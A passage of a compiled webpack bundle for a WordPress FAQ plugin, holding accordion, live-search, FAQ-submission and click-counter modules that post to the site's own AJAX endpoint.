/******/ 		if(!__webpack_require__.o(exports, name)) {
/******/ 			Object.defineProperty(exports, name, { enumerable: true, get: getter });
/******/ 		}
/******/ 	};
/******/
/******/ 	// define __esModule on exports
/******/ 	__webpack_require__.r = function(exports) {
/******/ 		if(typeof Symbol !== 'undefined' && Symbol.toStringTag) {
/******/ 			Object.defineProperty(exports, Symbol.toStringTag, { value: 'Module' });
/******/ 		}
/******/ 		Object.defineProperty(exports, '__esModule', { value: true });
/******/ 	};
/******/
/******/ 	// create a fake namespace object
/******/ 	// mode & 1: value is a module id, require it
/******/ 	// mode & 2: merge all properties of value into the ns
/******/ 	// mode & 4: return value when already ns object
/******/ 	// mode & 8|1: behave like require
/******/ 	__webpack_require__.t = function(value, mode) {
/******/ 		if(mode & 1) value = __webpack_require__(value);
/******/ 		if(mode & 8) return value;
/******/ 		if((mode & 4) && typeof value === 'object' && value && value.__esModule) return value;
/******/ 		var ns = Object.create(null);
/******/ 		__webpack_require__.r(ns);
/******/ 		Object.defineProperty(ns, 'default', { enumerable: true, value: value });
/******/ 		if(mode & 2 && typeof value != 'string') for(var key in value) __webpack_require__.d(ns, key, function(key) { return value[key]; }.bind(null, key));
/******/ 		return ns;
/******/ 	};
/******/
/******/ 	// getDefaultExport function for compatibility with non-harmony modules
/******/ 	__webpack_require__.n = function(module) {
/******/ 		var getter = module && module.__esModule ?
/******/ 			function getDefault() { return module['default']; } :
/******/ 			function getModuleExports() { return module; };
/******/ 		__webpack_require__.d(getter, 'a', getter);
/******/ 		return getter;
/******/ 	};
/******/
/******/ 	// Object.prototype.hasOwnProperty.call
/******/ 	__webpack_require__.o = function(object, property) { return Object.prototype.hasOwnProperty.call(object, property); };
/******/
/******/ 	// __webpack_public_path__
/******/ 	__webpack_require__.p = "./";
/******/
/******/
/******/ 	// Load entry module and return exports
/******/ 	return __webpack_require__(__webpack_require__.s = "./assets/js/main.js");
/******/ })
/************************************************************************/
/******/ ({

/***/ "./assets/css/main.scss":
/*!******************************!*\
  !*** ./assets/css/main.scss ***!
  \******************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

// extracted by mini-css-extract-plugin

/***/ }),

/***/ "./assets/js/components/insights/tracker.js":
/*!**************************************************!*\
  !*** ./assets/js/components/insights/tracker.js ***!
  \**************************************************/
/*! no static exports found */
/***/ (function(module, exports) {

/* Triggered by FAQ events, integrates with Insights */
var Tracker = {
  init: function init(nonce) {// console.log("nonce: " + nonce);
    // this.eventHandler();
  },

  /* EVENTS API */

  /* Auto-ordering methods */
  clickCounter: function clickCounter(id) {
    this.ajaxRequest(id);
  },

  /* INTERNAL METHODS */
  ajaxRequest: function ajaxRequest(id) {
    var thisModule = this;
    var data = {
      action: "helpie_faq_click_counter",
      nonce: thisModule.nonce,
      id: id
    };
    jQuery.post(my_faq_ajax_object.ajax_url, data, function (response) {// console.log(response);
    });
  }
};
module.exports = Tracker;

/***/ }),

/***/ "./assets/js/components/submission/submission.js":
/*!*******************************************************!*\
  !*** ./assets/js/components/submission/submission.js ***!
  \*******************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

var SubmissionAjax = __webpack_require__(/*! ./submission_ajax.js */ "./assets/js/components/submission/submission_ajax.js");

var Submission = {
  init: function init() {
    this.eventHandler();
  },
  eventHandler: function eventHandler() {
    this.toggleForm();
    this.submitForm();
    SubmissionAjax.getLoggedEmail();
  },
  submitForm: function submitForm() {
    var thisModule = this; // jQuery(".form__submit").click(function(e) {

    jQuery("body").on("click", ".form__submit", function (e) {
      var formSection = jQuery(this).closest(".form__section"),
          question = formSection.find(".form__text").val(),
          email = formSection.find(".form__email").val(),
          answer = formSection.find(".form__textarea").val(),
          wooProduct = formSection.data("woo-product"),
          kbCategory = formSection.data("kb-category"),
          data = {
        action: "helpie_faq_submission",
        nonce: thisModule.nonce,
        question: question
      };
      if (email) data.email = email;
      if (answer) data.answer = answer;
      if (wooProduct) data.woo_product = wooProduct;
      if (kbCategory) data.kb_category = kbCategory;

      if (question && thisModule._isEmail(email) || question && email == undefined) {
        e.preventDefault();
        SubmissionAjax.postForm(data, formSection);
      }
    });
  },
  toggleForm: function toggleForm() {
    // jQuery(".form__toggle").on("click", function() {
    jQuery("body").on("click", ".form__toggle", function (e) {
      var formSection = jQuery(this).parent().next(".form__section");
      formSection.next().hide();

      if (this.value === faqStrings.addFAQ) {
        this.value = faqStrings.hide;
        formSection.show();
      } else {
        this.value = faqStrings.addFAQ;
        formSection.hide();
      }
    });
  },
  _isEmail: function _isEmail(email) {
    var regex = /^([a-zA-Z0-9_\.\-\+])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
    return !regex.test(email) ? false : true;
  }
};
module.exports = Submission;

/***/ }),

/***/ "./assets/js/components/submission/submission_ajax.js":
/*!************************************************************!*\
  !*** ./assets/js/components/submission/submission_ajax.js ***!
  \************************************************************/
/*! no static exports found */
/***/ (function(module, exports) {

var SubmissionAjax = {
  postForm: function postForm(data, formSection) {
    thisModule = this;
    jQuery.post(my_faq_ajax_object.ajax_url, data, function (response) {
      var ajaxResponse = JSON.parse(response); // console.log(ajaxResponse);

      if (ajaxResponse.postStatus == "publish") {
        thisModule._successMessage(formSection);

        thisModule._appendItem(data, formSection); // console.log("Success Post Message");

      } else if (ajaxResponse.postStatus == "pending") {
        thisModule._successMessage(formSection); // console.log("Success Pending Message");

      }
    }); // Empty input fields on submit

    formSection.find(".form__text").val("");
    formSection.find(".form__email").val("");
    formSection.find(".form__textarea").val("");
    thisModule.getLoggedEmail();
  },
  getLoggedEmail: function getLoggedEmail() {
    thisModule = this;
    var data = {
      action: "helpie_faq_submission_get_logged_email",
      nonce: thisModule.nonce
    };
    var email = jQuery(".form__section .form__email");

    if (email) {
      jQuery.get(my_faq_ajax_object.ajax_url, data, function (response) {
        var ajaxResponse = JSON.parse(response);

        if (ajaxResponse.loggedEmail) {
          email.val(ajaxResponse.loggedEmail);
        }
      });
    }
  },
  _appendItem: function _appendItem(data, formSection) {
    var accordion = formSection.parent().find(".accordion");
    var reqData = {
      action: "helpie_faq_submission_get_item",
      nonce: thisModule.nonce,
      title: data.question
    };
    reqData.content = data.answer ? data.answer : "Empty Content";
    jQuery.post(my_faq_ajax_object.ajax_url, reqData, function (response) {
      var ajaxResponse = JSON.parse(response);
      accordion.append(ajaxResponse.singleItem); // console.log(ajaxResponse);
    });
  },
  _successMessage: function _successMessage(el) {
    el.hide();
    el.next().show();
  }
};
module.exports = SubmissionAjax;

/***/ }),

/***/ "./assets/js/main.js":
/*!***************************!*\
  !*** ./assets/js/main.js ***!
  \***************************/
/*! no exports provided */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
__webpack_require__.r(__webpack_exports__);
/* harmony import */ var _css_main_scss__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ./../css/main.scss */ "./assets/css/main.scss");
/* harmony import */ var _css_main_scss__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(_css_main_scss__WEBPACK_IMPORTED_MODULE_0__);
var Stylus = __webpack_require__(/*! ./../../lib/stylus/js/search.js */ "./lib/stylus/js/search.js");

var Tracker = __webpack_require__(/*! ./components/insights/tracker.js */ "./assets/js/components/insights/tracker.js");

var HelpieFaq = {
  nonce: helpie_faq_nonce,
  init: function init() {
    console.log("FAQ init");
    this.openFirstAccordion();
    this.eventHandlers(); // Components

    Tracker.init(this.nonce); // Library Components

    Stylus.init();
    
/* Premium Code Stripped by Freemius */

  },
  eventHandlers: function eventHandlers() {
    var thisModule = this;
    jQuery("body").on("click", ".accordion__header", function (e) {
      // console.log(' title: ' + jQuery(this).children('.accordion__title').html());
      e.preventDefault();
      thisModule.onHeaderClick(this);
    });
  },
  openFirstAccordion: function openFirstAccordion() {
    jQuery(".helpie-faq.accordions.open-first > .accordion:first").each(function () {
      var FirstItemHeaderSelector = ".accordion__item:first > .accordion__header";
      jQuery(this).find(FirstItemHeaderSelector).addClass("active");
      jQuery(this).find(FirstItemHeaderSelector).next(".accordion__body").stop().slideDown(300);
    });
  },
  onHeaderClick: function onHeaderClick(that) {
    var thisModule = this;

    if (jQuery(that).hasClass("active")) {
      thisModule.closeAccordion(that);
    } else {
      if (jQuery(that).closest(".helpie-faq.accordions").hasClass("toggle")) {
        jQuery(that).closest(".accordion").find(".accordion__header").removeClass("active");
        jQuery(that).closest(".accordion").find(".accordion__body").slideUp();
      }

      thisModule.openAccordion(that);
    }
  },
  openAccordion: function openAccordion(that) {
    jQuery(that).addClass("active");
    jQuery(that).next(".accordion__body").stop().slideDown(300);
    /* Auto-ordering Event Tracker */

    var id = jQuery(that).attr("data-id");
    Tracker.clickCounter(id);
  },
  closeAccordion: function closeAccordion(that) {
    jQuery(that).removeClass("active");
    jQuery(that).next(".accordion__body").stop().slideUp(300);
  }
};
jQuery(document).ready(function () {
  HelpieFaq.init();
  console.log("jquery");
});


/***/ }),

/***/ "./lib/stylus/js/search.js":
/*!*********************************!*\
  !*** ./lib/stylus/js/search.js ***!
  \*********************************/
/*! no static exports found */
/***/ (function(module, exports) {

var Stylus = {
  //setup before functions
  searchTerm: "",
  typingTimer: 0,
  // timer identifier
  doneTypingInterval: 2000,
  // time in ms, 2 second for example
  showNoFAQsLabel: false,
  accordionHeader: ".accordion .accordion__item .accordion__header",
  setSearchAttr: function setSearchAttr() {
    /* Add 'search_attr' to accordion headers */
    jQuery(this.accordionHeader).each(function () {
      var search_attr = jQuery(this).text().toLowerCase();

      if (jQuery(this).closest(".accordion").closest(".accordion__body").closest(".accordion__item").length > 0) {
        search_attr += " " + jQuery(this).closest(".accordion").closest(".accordion__body").closest(".accordion__item").find(".accordion__header").first().text().toLowerCase();
      }

      jQuery(this).attr("data-search-term", search_attr);
    });
    /* Add 'search_attr' to accordion section title ( category name ) */

    jQuery(".accordions .accordion__section h3").each(function () {
      var search_attr = jQuery(this).text().toLowerCase();
      jQuery(this).attr("data-search-term", search_attr);
    });
  },
  isContentMatch: function isContentMatch(element, searchTerm) {
    var content = jQuery(element).closest(".accordion__item").find(".accordion__body").text().toLowerCase(); // $is_match = content.match(searchTerm);

    if (content.indexOf(searchTerm) >= 0) return true;
    return false; // return $is_match;
  },
  isTitleMatch: function isTitleMatch(element, searchTerm) {
    var filterMatch = jQuery(element).filter("[data-search-term *= " + searchTerm + "]").length > 0;
    var TitleMatch = filterMatch || searchTerm.length < 1 ? true : false;
    return TitleMatch;
  },
  onSearchKeyup: function onSearchKeyup(that) {
    var thisModule = this;
    var matches = 0;
    var searchTerm = jQuery(that).val().toLowerCase();
    thisModule.searchTerm = jQuery(that).val().toLowerCase();
    /* Loop through each accordion item header */

    jQuery(that).closest(".accordions").find(thisModule.accordionHeader).each(function () {
      var TitleMatch = thisModule.isTitleMatch(this, searchTerm);
      var ContentMatch = thisModule.isContentMatch(this, searchTerm);
      var show = TitleMatch || ContentMatch;

      if (show == true) {
        jQuery(this).closest(".accordion__item").show();
        var accordionItem = jQuery(this).closest(".accordion__item").closest(".accordion__body").closest(".accordion__item");

        if (accordionItem.length > 0) {
          accordionItem.show();
        }

        matches++;
      } else {
        jQuery(this).closest(".accordion__item").hide();
      }
    });
    /* Feature Starts -- Show NO FAQs when search is empty */

    if (thisModule.showNoFAQsLabel == false) {
      jQuery(that).closest(".accordions").append("<span class='no-faqs'>No FAQs found.</span>");
      thisModule.showNoFAQsLabel = true;
    }

    if (matches != 0) {
      jQuery(".no-faqs").hide();
    }

    if (matches == 0) {
      jQuery(".no-faqs").show();
    }
    /* -- Feature Ends */

    /* Hide Category Title ( h3 ) */


    if (searchTerm.length < 1) {
      jQuery(that).closest(".helpie-faq.accordions").find(".accordion__section").show();
      return;
    }

    console.log("matches: " + matches);
    console.log("showNoFAQsLabel: " + thisModule.showNoFAQsLabel);

    if (jQuery(that).closest(".accordions").has(".accordion__section")) {
      jQuery(that).closest(".accordions").find(".accordion").each(function () {
        var showOne = false;
        jQuery(this).find(".accordion__item").each(function () {
          var TitleMatch = thisModule.isTitleMatch(this, searchTerm);
          var ContentMatch = thisModule.isContentMatch(this, searchTerm);
          var show = TitleMatch || ContentMatch;
          showOne = showOne || show;
        });

        if (showOne == false) {
          jQuery(this).closest(".accordion__section").hide();
        } else {
          jQuery(this).closest(".accordion__section").show();
        }
        /* Show entire Matched category */


        var filterMatch = jQuery(this).closest(".accordion__section").find("h3").filter('[data-search-term *= "' + searchTerm + '"]').length > 0;
        var showCategory = filterMatch || searchTerm.length < 1 ? true : false;

        if (showCategory == true) {
          jQuery(this).closest(".accordion__section").show();
          jQuery(this).closest(".accordion__section").find(".accordion .accordion__item").show();
        }
      });
      return searchTerm;
    }
  },
  onSearchKeydown: function onSearchKeydown(that) {
    // console.log('KEYDOWN: ');
    var ENTER = 13;

    if (e.keyCode == ENTER) {
      e.preventDefault();
      e.stopPropagation();
      var toAdd = jQuery("input[class=live-search-box]").val();

      if (toAdd) {
        jQuery("<li/>", {
          text: toAdd,
          "data-search-term": toAdd.toLowerCase()
        }).appendTo(jQuery("ul"));
        jQuery("input[class=live-search-box]").val("");
      }
    }
  },
  init: function init() {
    var thisModule = this;
    console.log("Search init");
    thisModule.setSearchAttr();
    jQuery("body").on("keyup", ".live-search-box", function () {
      var searchTerm = thisModule.onSearchKeyup(this);
      console.log("searchTerm: " + searchTerm); // For ajaxCall, start the countdown

      clearTimeout(thisModule.typingTimer);
      thisModule.typingTimer = setTimeout(function () {
        // donetyping() method
        // TODO: Move to Tracker.js or create a child

        /* <fs_premium_only> */
        var data = {
          action: "helpie_faq_search_counter",
          nonce: thisModule.nonce,
          searchTerm: searchTerm
        };
        jQuery.post(my_faq_ajax_object.ajax_url, data, function (response) {// console.log(response);
        });
      }, thisModule.doneTypingInterval);
    });
    jQuery("input[class=live-search-box]").keydown(function (e) {
      thisModule.onSearchKeydown(this); // For ajaxCall, clear the countdown

      clearTimeout(thisModule.typingTimer);
    });
  }
};
module.exports = Stylus;

/***/ })

/******/ });
//# sourceMappingURL=main.bundle.js.map